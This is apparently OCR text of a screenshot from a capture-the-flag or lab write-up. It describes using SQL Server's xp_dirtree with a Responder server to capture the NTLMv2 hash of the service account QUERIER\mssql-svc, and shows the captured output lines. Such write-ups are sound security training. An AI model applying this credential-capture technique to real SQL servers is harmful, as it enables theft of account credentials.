
https://www.trustwave.com/en-
us/resources/blogs/spiderlabs-
blog/wendels-small-hacking-tricks-
microsoft-sql-server-edition
Reference: Actual use of the command
https://stackoverflow.com/questions/26
750054/xp-dirtree-in-sql-server
So I spun up a responder server 
[SMB] NTLMv2-SSP Client   : 
10.129.1.147
[SMB] NTLMv2-SSP Username : 
QUERIER\mssql-svc